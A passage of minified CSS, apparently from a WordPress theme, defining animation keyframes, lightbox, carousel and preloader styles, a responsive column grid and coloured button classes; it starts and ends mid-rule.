wpb_btt{0%{-moz-transform:translate(0,20%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_btt{0%{-o-transform:translate(0,20%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_btt{0%{transform:translate(0,20%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_ltr{0%{-webkit-transform:translate(-20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_ltr{0%{-moz-transform:translate(-20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_ltr{0%{-o-transform:translate(-20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_ltr{0%{transform:translate(-20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_rtl{0%{-webkit-transform:translate(20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_rtl{0%{-moz-transform:translate(20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_rtl{0%{-o-transform:translate(20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_rtl{0%{transform:translate(20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_appear{0%{-webkit-transform:scale(0.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes
wpb_appear{0%{-moz-transform:scale(0.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes
wpb_appear{0%{-o-transform:scale(0.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes
wpb_appear{0%{transform:scale(0.5);opacity:.1}100%{transform:scale(1);opacity:1}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#ccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure
small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure
figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0;-moz-transition-duration:0;-ms-transition-duration:0;-o-transition-duration:0;transition-duration:0}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes
empty{0%{opacity:1}}@-moz-keyframes
empty{0%{opacity:1}}@keyframes
empty{0%{opacity:1}}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes
backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes
backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes
backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes
backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes
backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes
backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes
scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes
scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes
scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes
goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes
goDown{from{-moz-transform:translateY(-100%)}}@keyframes
goDown{from{transform:translateY(-100%)}}@-webkit-keyframes
scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes
scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes
scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes
scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes
scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes
scaleUpTo{to{opacity:0;transform:scale(1.5)}}.home.preloader-on .full-container,.home.preloader-on .boxed-container,.home.preloader-on
a.scrollup{visibility:hidden;opacity:0;-webkit-transition:opacity 2s;-moz-transition:opacity 2s;transition:opacity 2s}.home.preloader-on.preloader-off .full-container,.home.preloader-on.preloader-off .boxed-container,.home.preloader-on.preloader-off
a.scrollup{visibility:visible;opacity:1}#jpreOverlay{background-color:#f5f5f5}#jpreSlide{text-align:center;width:50%;height:50%}#jpreLoader{width:100%!important;height:4px;box-shadow:none;border-radius:none}#jpreBar{border-radius:none;background-color:#F36639;animation:progress 2s linear infinite;-moz-animation:progress 2s linear infinite;-webkit-animation:progress 2s linear infinite;-ms-animation:progress 2s linear infinite;-o-animation:progress 2s linear infinite}#jprePercentage{text-align:center;top:20px!important;font-size:16px;text-transform:uppercase;color:#BCC2C9;font-family:"Roboto Slab"}@-webkit-keyframes
progress{from{background-position:0 0}to{background-position:-60px -60px}}@-moz-keyframes
progress{from{background-position:0 0}to{background-position:-60px -60px}}@-ms-keyframes
progress{from{background-position:0 0}to{background-position:-60px -60px}}@-o-keyframes
progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes
progress{from{background-position:0 0}to{background-position:-60px -60px}}.vc_clearfix{*zoom:1}.vc_clearfix:before,.vc_clearfix:after{display:table;content:""}.vc_clearfix:after{clear:both}.wpb_row *,.wpb_row :before,.wpb_row :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.vc_container:before,.vc_container:after{content:" ";display:table}.vc_container:after{clear:both}.vc_container:before,.vc_container:after{content:" ";display:table}.vc_container:after{clear:both}@media (min-width: 768px){.vc_container{width:750px}}@media (min-width: 992px){.vc_container{width:970px}}@media (min-width: 1200px){.vc_container{width:1170px}}.wpb_row{margin-left:-15px;margin-right:-15px}.wpb_row:before,.wpb_row:after{content:" ";display:table}.wpb_row:after{clear:both}.wpb_row:before,.wpb_row:after{content:" ";display:table}.wpb_row:after{clear:both}.wpb_row .vc_span1,.wpb_row .vc_span2,.wpb_row .vc_span3,.wpb_row .vc_span4,.wpb_row .vc_span5,.wpb_row .vc_span6,.wpb_row .vc_span7,.wpb_row .vc_span8,.wpb_row .vc_span9,.wpb_row .vc_span10,.wpb_row .vc_span11,.wpb_row
.vc_span12{margin-left:0}@media (max-width: 768px){.wpb_row
.wpb_column{margin-bottom:35px}.wpb_row>:last-child,.wpb_row>:last-child>.wpb_column{margin-bottom:0}}.vc_non_responsive .wpb_row
.vc_span1{position:relative;float:left;width:8.3333333333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span2{position:relative;float:left;width:16.666666666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span3{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span4{position:relative;float:left;width:33.333333333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span5{position:relative;float:left;width:41.666666666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span6{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span7{position:relative;float:left;width:58.333333333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span8{position:relative;float:left;width:66.666666666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span9{position:relative;float:left;width:75%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span10{position:relative;float:left;width:83.333333333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span11{position:relative;float:left;width:91.666666666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .wpb_row
.vc_span12{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}.vc_responsive .wpb_row
.vc_span1{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span1{float:left;width:8.3333333333333%}}.vc_responsive .wpb_row
.vc_span2{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span2{float:left;width:16.666666666667%}}.vc_responsive .wpb_row
.vc_span3{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span3{float:left;width:25%}}.vc_responsive .wpb_row
.vc_span4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span4{float:left;width:33.333333333333%}}.vc_responsive .wpb_row
.vc_span5{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span5{float:left;width:41.666666666667%}}.vc_responsive .wpb_row
.vc_span6{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span6{float:left;width:50%}}.vc_responsive .wpb_row
.vc_span7{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span7{float:left;width:58.333333333333%}}.vc_responsive .wpb_row
.vc_span8{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span8{float:left;width:66.666666666667%}}.vc_responsive .wpb_row
.vc_span9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span9{float:left;width:75%}}.vc_responsive .wpb_row
.vc_span10{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span10{float:left;width:83.333333333333%}}.vc_responsive .wpb_row
.vc_span11{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span11{float:left;width:91.666666666667%}}.vc_responsive .wpb_row
.vc_span12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.vc_responsive .wpb_row
.vc_span12{float:left;width:100%}}.vc_txt_align_left{text-align:left}.vc_txt_align_right{text-align:right}.vc_txt_align_center{text-align:center}.vc_txt_align_justify{text-align:justify;text-justify:inter-word}.vc_el_width_50{width:50%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_60{width:60%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_70{width:70%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_80{width:80%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_90{width:90%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_100{width:100%}.vc_btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;border:none;text-decoration:none!important;padding:1em 2em;font-size:100%;line-height:1em;border-radius:5px}.vc_btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.vc_btn:hover,.vc_btn:focus{color:#333;text-decoration:none}.vc_btn:active,.vc_btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.vc_btn.disabled,.vc_btn[disabled],fieldset[disabled] .vc_btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.vc_btn_xs{padding:.5em .8em;font-size:80%;line-height:1em;border-radius:5px}.vc_btn_sm{padding:.8em 1.2em;font-size:85%;line-height:1em;border-radius:5px}.vc_btn_lg{padding:1.1em 2.5em;font-size:115%;line-height:1em;border-radius:5px}.vc_btn_square{border-radius:0}.vc_btn_square_outlined{border-radius:0;background:none!important;border:2px solid}.vc_btn_round{border-radius:25px}.vc_btn_outlined{background:none!important;border:2px solid}.vc_btn_blue{background-color:#5472d2;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_blue:hover{background-color:#3c5ecc;color:#f7f7f7!important}.vc_btn_blue.vc_btn_outlined,.vc_btn_blue.vc_btn_square_outlined{color:#5472d2!important}.vc_btn_blue.vc_btn_outlined:hover,.vc_btn_blue.vc_btn_square_outlined:hover{border-color:#3c5ecc}.vc_btn_blue.vc_btn_3d{-webkit-box-shadow:0 5px 0 #3253bc;box-shadow:0 5px 0 #3253bc;margin-bottom:5px}.vc_btn_blue.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #3253bc;box-shadow:0 3px 0 #3253bc;margin-bottom:3px}.vc_btn_blue.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #3253bc;box-shadow:0 4px 0 #3253bc;margin-bottom:4px}.vc_btn_turquoise{background-color:#00c1cf;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_turquoise:hover{background-color:#00a4b0;color:#f7f7f7!important}.vc_btn_turquoise.vc_btn_outlined,.vc_btn_turquoise.vc_btn_square_outlined{color:#00c1cf!important}.vc_btn_turquoise.vc_btn_outlined:hover,.vc_btn_turquoise.vc_btn_square_outlined:hover{border-color:#00a4b0}.vc_btn_turquoise.vc_btn_3d{-webkit-box-shadow:0 5px 0 #008d97;box-shadow:0 5px 0 #008d97;margin-bottom:5px}.vc_btn_turquoise.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #008d97;box-shadow:0 3px 0 #008d97;margin-bottom:3px}.vc_btn_turquoise.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #008d97;box-shadow:0 4px 0 #008d97;margin-bottom:4px}.vc_btn_pink{background-color:#fe6c61;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_pink:hover{background-color:#fe5043;color:#f7f7f7!important}.vc_btn_pink.vc_btn_outlined,.vc_btn_pink.vc_btn_square_outlined{color:#fe6c61!important}.vc_btn_pink.vc_btn_outlined:hover,.vc_btn_pink.vc_btn_square_outlined:hover{border-color:#fe5043}.vc_btn_pink.vc_btn_3d{-webkit-box-shadow:0 5px 0 #fe3829;box-shadow:0 5px 0 #fe3829;margin-bottom:5px}.vc_btn_pink.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #fe3829;box-shadow:0 3px 0 #fe3829;margin-bottom:3px}.vc_btn_pink.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #fe3829;box-shadow:0 4px 0 #fe3829;margin-bottom:4px}.vc_btn_violet{background-color:#8d6dc4;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_violet:hover{background-color:#7c57bb;color:#f7f7f7!important}.vc_btn_violet.vc_btn_outlined,.vc_btn_violet.vc_btn_square_outlined{color:#8d6dc4!important}.vc_btn_violet.vc_btn_outlined:hover,.vc_btn_violet.vc_btn_square_outlined:hover{border-color:#7c57bb}.vc_btn_violet.vc_btn_3d{-webkit-box-shadow:0 5px 0 #6e48b1;box-shadow:0 5px 0 #6e48b1;margin-bottom:5px}.vc_btn_violet.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #6e48b1;box-shadow:0 3px 0 #6e48b1;margin-bottom:3px}.vc_btn_violet.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #6e48b1;box-shadow:0 4px 0 #6e48b1;margin-bottom:4px}.vc_btn_peacoc{background-color:#4cadc9;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_peacoc:hover{background-color:#39a0bd;color:#f7f7f7!important}.vc_btn_peacoc.vc_btn_outlined,.vc_btn_peacoc.vc_btn_square_outlined{color:#4cadc9!important}.vc_btn_peacoc.vc_btn_outlined:hover,.vc_btn_peacoc.vc_btn_square_outlined:hover{border-color:#39a0bd}.vc_btn_peacoc.vc_btn_3d{-webkit-box-shadow:0 5px 0 #338faa;box-shadow:0 5px 0 #338faa;margin-bottom:5px}.vc_btn_peacoc.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #338faa;box-shadow:0 3px 0 #338faa;margin-bottom:3px}.vc_btn_peacoc.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #338faa;box-shadow:0 4px 0 #338faa;margin-bottom:4px}.vc_btn_chino{background-color:#cec2ab;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_chino:hover{background-color:#c3b498;color:#f7f7f7!important}.vc_btn_chino.vc_btn_outlined,.vc_btn_chino.vc_btn_square_outlined{color:#cec2ab!important}.vc_btn_chino.vc_btn_outlined:hover,.vc_btn_chino.vc_btn_square_outlined:hover{border-color:#c3b498}.vc_btn_chino.vc_btn_3d{-webkit-box-shadow:0 5px 0 #b9a888;box-shadow:0 5px 0 #b9a888;margin-bottom:5px}.vc_btn_chino.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #b9a888;box-shadow:0 3px 0 #b9a888;margin-bottom:3px}.vc_btn_chino.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #b9a888;box-shadow:0 4px 0 #b9a888;margin-bottom:4px}.vc_btn_mulled_wine{background-color:#50485b;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_mulled_wine:hover{background-color:#413a4a;color:#f7f7f7!important}.vc_btn_mulled_wine.vc_btn_outlined,.vc_btn_mulled_wine.vc_btn_square_outlined{color:#50485b!important}.vc_btn_mulled_wine.vc_btn_outlined:hover,.vc_btn_mulled_wine.vc_btn_square_outlined:hover{border-color:#413a4a}.vc_btn_mulled_wine.vc_btn_3d{-webkit-box-shadow:0 5px 0 #342f3c;box-shadow:0 5px 0 #342f3c;margin-bottom:5px}.vc_btn_mulled_wine.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #342f3c;box-shadow:0 3px 0 #342f3c;margin-bottom:3px}.vc_btn_mulled_wine.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #342f3c;box-shadow:0 4px 0 #342f3c;margin-bottom:4px}.vc_btn_vista_blue{background-color:#75d69c;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_vista_blue:hover{background-color:#5dcf8b;color:#f7f7f7!important}.vc_btn_vista_blue.vc_btn_outlined,.vc_btn_vista_blue.vc_btn_square_outlined{color:#75d69c!important}.vc_btn_vista_blue.vc_btn_outlined:hover,.vc_btn_vista_blue.vc_btn_square_outlined:hover{border-color:#5dcf8b}.vc_btn_vista_blue.vc_btn_3d{-webkit-box-shadow:0 5px 0 #4ac97d;box-shadow:0 5px 0 #4ac97d;margin-bottom:5px}.vc_btn_vista_blue.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #4ac97d;box-shadow:0 3px 0 #4ac97d;margin-bottom:3px}.vc_btn_vista_blue.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #4ac97d;box-shadow:0 4px 0 #4ac97d;margin-bottom:4px}.vc_btn_black{background-color:#2a2a2a;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_black:hover{background-color:#1b1b1b;color:#f7f7f7!important}.vc_btn_black.vc_btn_outlined,.vc_btn_black.vc_btn_square_outlined{color:#2a2a2a!important}.vc_btn_black.vc_btn_outlined:hover,.vc_btn_black.vc_btn_square_outlined:hover{border-color:#1b1b1b}.vc_btn_black.vc_btn_3d{-webkit-box-shadow:0 5px 0 #0e0e0e;box-shadow:0 5px 0 #0e0e0e;margin-bottom:5px}.vc_btn_black.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #0e0e0e;box-shadow:0 3px 0 #0e0e0e;margin-bottom:3px}.vc_btn_black.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #0e0e0e;box-shadow:0 4px 0 #0e0e0e;margin-bottom:4px}.vc_btn_grey{background-color:#ebebeb;color:#666!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_grey:hover{background-color:#dcdcdc;color:#5e5e5e!important}.vc_btn_grey.vc_btn_outlined,.vc_btn_grey.vc_btn_square_outlined{color:#ebebeb!important}.vc_btn_grey.vc_btn_outlined:hover,.vc_btn_grey.vc_btn_square_outlined:hover{border-color:#dcdcdc}.vc_btn_grey.vc_btn_3d{-webkit-box-shadow:0 5px 0 #cfcfcf;box-shadow:0 5px 0 #cfcfcf;margin-bottom:5px}.vc_btn_grey.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #cfcfcf;box-shadow:0 3px 0 #cfcfcf;margin-bottom:3px}.vc_btn_grey.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #cfcfcf;box-shadow:0 4px 0 